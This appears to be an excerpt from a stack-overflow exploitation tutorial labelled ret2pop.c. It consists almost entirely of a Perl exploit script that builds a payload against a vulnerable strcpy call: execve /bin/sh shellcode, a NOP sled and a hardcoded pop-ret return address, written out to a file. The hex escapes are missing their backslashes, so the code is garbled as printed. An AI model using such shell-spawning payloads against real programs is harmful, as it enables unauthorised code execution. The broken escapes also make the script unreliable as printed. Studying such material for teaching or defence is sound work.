 ret2pop.c
• This exploit makes use of the vulnerable function strcpy.
• EXPLOIT SCRIPT:
• my $shellcode =
"x31xc0". # xorl %eax, %eax
"x50". # pushl %eax
"x68x6ex2fx73x68". # pushl $0x68732f6e
"x68x2fx2fx62x69". # pushl $0x69622f2f
"x89xe3" . # movl %esp, %ebx
"x99". # cltd
"x52". # pushl %edx
"x53". # pushl %ebx
"x89xe1". # movl %esp, %ecx
"xb0x0b" . # movb $0xb, %al
"xcdx80" # int $0x80
;
# This address must match the address of the pop and ret instruction sequence
my $retaddr = "xcbx84x04x8"; #80484cb
# Fill NOP instruction
my $pad = "x90" x 244;
# Input string to our victim's program
my $arg = $pad.$shellcode.$retaddr;
# Let us store the input string to a file
open OUT, "> payload_ret2pop";
print OUT $arg;
close OUT;
 